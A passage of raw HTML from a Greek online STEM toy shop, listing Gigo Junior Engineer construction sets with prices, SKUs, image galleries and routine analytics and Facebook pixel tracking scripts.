		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14827,&quot;item_id&quot;:14827,&quot;item_name&quot;:&quot;Gigo Robots Junior Engineer&quot;,&quot;sku&quot;:&quot;407268&quot;,&quot;price&quot;:55.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:14827,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/gigo-robots\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 14827 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"11e23196-827a-4710-9291-d6ff4903a83f","params":{"content_type":"product","content_ids":["14827"],"contents":[{"id":"14827","quantity":1}],"tags":"4-5years, 5-6 years, Gigo","content_name":"Gigo Robots Junior Engineer","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"55.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-20046 status-publish first instock product_cat-b2b-toys product_cat-toys product_cat-paixnidia-gia-agoria product_tag-2-3years product_tag-4-5years product_tag-gigo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20046">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/gigo-symphony-of-cars/" class="product-image-link" tabindex="-1" aria-label="Gigo Symphony of Cars Junior Engineer">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_B.png 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M5-500x500-300x300.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M5-500x500-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M5-500x500-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M5-500x500.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M4-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M4-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M4-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M4-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M4-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M4.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M6-500x500-300x300.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M6-500x500-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M6-500x500-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M6-500x500.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M7-500x500-300x300.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M7-500x500-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M7-500x500-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M7-500x500.jpg 500w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M2-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M2-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M2.jpg 1000w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/gigo-7270-construction-set-for-the-little-ones-3-3234-4522.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/gigo-7270-construction-set-for-the-little-ones-3-3234-4522.jpg 400w, https://stem-toys.gr/wp-content/uploads/2019/02/gigo-7270-construction-set-for-the-little-ones-3-3234-4522-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/02/gigo-7270-construction-set-for-the-little-ones-3-3234-4522-300x300.jpg 300w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M3-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_M3-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M3-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M3-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M3-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_M3.png 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_P1-500x500-300x300.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_P1-500x500-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_P1-500x500-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_P1-500x500.jpg 500w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2019/02/7270_I-500x500-300x300.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_I-500x500-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_I-500x500-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_I-500x500.jpg 500w" data-image-id="9"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_B-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2019/02/7270_B.png 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/gigo-theme-park/?lang=en&#038;add-to-cart=20046" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20046" data-product_sku="407270" aria-label="Προσθήκη στο καλάθι: &ldquo;Gigo Symphony of Cars Junior Engineer&rdquo;" rel="nofollow" data-success_message="&ldquo;Gigo Symphony of Cars Junior Engineer&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20046" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/gigo-symphony-of-cars/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20046"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/gigo-symphony-of-cars/">Gigo Symphony of Cars Junior Engineer</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=gigo">Gigo</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				407270			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>32.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20046,&quot;item_id&quot;:20046,&quot;item_name&quot;:&quot;Gigo Symphony of Cars Junior Engineer&quot;,&quot;sku&quot;:&quot;407270&quot;,&quot;price&quot;:32,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:20046,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/gigo-symphony-of-cars\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 20046 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"e355d14b-756e-463d-9a60-8eef2fc3f604","params":{"content_type":"product","content_ids":["20046"],"contents":[{"id":"20046","quantity":1}],"tags":"2-3 years, 4-5years, Gigo","content_name":"Gigo Symphony of Cars Junior Engineer","category_name":"B2B-toys, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1","value":"32","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-tiled product-grid-item product type-product post-32388 status-publish instock product_cat-edu-material product_cat-nipiagogeia product_cat-toys product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia product_tag-2-3years product_tag-4-5years product_tag-gigo has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="32388">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/gigo-zoo-track-junior-engineer/" class="product-image-link" tabindex="-1" aria-label="Gigo Zoo Track Junior Engineer">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_B.png 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M4-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M4-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M4-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M4-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M4-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M4.png 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M2-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M2-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M2-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M2-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M2-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M2.png 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M1.png 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M3-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M3-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M3-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M3-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M3-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M3.png 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M6-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M6-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M6-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M6-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M6-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M6.png 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M5-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M5-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M5-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M5-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M5-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M5.png 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M7-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M7-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M7-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M7-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M7-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M7.png 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M8-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M8-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M8-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M8-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M8-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M8.png 800w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M18-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M18-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M18-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M18-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M18-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M18.png 800w" data-image-id="9"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M19-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M19-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M19-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M19-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M19-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M19.png 800w" data-image-id="10"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M9-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M9-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M9-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M9-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M9-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M9.png 800w" data-image-id="11"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M15-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M15-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M15-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M15-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M15-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M15.png 800w" data-image-id="12"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M16-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M16-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M16-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M16-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M16-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M16.png 800w" data-image-id="13"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M10-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M10-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M10-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M10-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M10-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M10.png 800w" data-image-id="14"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M11-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M11-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M11-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M11-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M11-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M11.png 800w" data-image-id="15"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M12-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M12-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M12-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M12-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M12-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M12.png 800w" data-image-id="16"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M13-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M13-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M13-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M13-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M13-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M13.png 800w" data-image-id="17"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M14-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M14-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M14-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M14-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M14-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M14.png 800w" data-image-id="18"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M17-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M17-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M17-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M17-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M17-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M17.png 800w" data-image-id="19"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M20-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_M20-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M20-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M20-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M20-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_M20.png 800w" data-image-id="20"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_P1-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_P1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_P1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_P1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_P1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_P1.png 800w" data-image-id="21"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2020/11/7371_I-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_I-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_I-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_I-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_I-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_I.png 800w" data-image-id="22"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="featured product-label">Hot</span></div><img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_B-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2020/11/7371_B.png 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/gigo-theme-park/?lang=en&#038;add-to-cart=32388" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32388" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32388" data-product_sku="407371" aria-label="Προσθήκη στο καλάθι: &ldquo;Gigo Zoo Track Junior Engineer&rdquo;" rel="nofollow" data-success_message="&ldquo;Gigo Zoo Track Junior Engineer&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_32388" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/gigo-zoo-track-junior-engineer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="32388"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/gigo-zoo-track-junior-engineer/">Gigo Zoo Track Junior Engineer</a></h3>		<div class="wd-product-brands-links"><a href="https://stem-toys.gr/shop/?filter_brand=gigo">Gigo</a></div>		<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				407371			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>58.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32388,&quot;item_id&quot;:32388,&quot;item_name&quot;:&quot;Gigo Zoo Track Junior Engineer&quot;,&quot;sku&quot;:&quot;407371&quot;,&quot;price&quot;:58.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1&quot;,&quot;id&quot;:32388,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/gigo-zoo-track-junior-engineer\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 32388 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"5c4ba273-2ddb-4deb-91b8-1a34e149d152","params":{"content_type":"product","content_ids":["32388"],"contents":[{"id":"32388","quantity":1}],"tags":"2-3 years, 4-5years, Gigo","content_name":"Gigo Zoo Track Junior Engineer","category_name":"\u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03a5\u03bb\u03b9\u03ba\u03cc, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"58.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
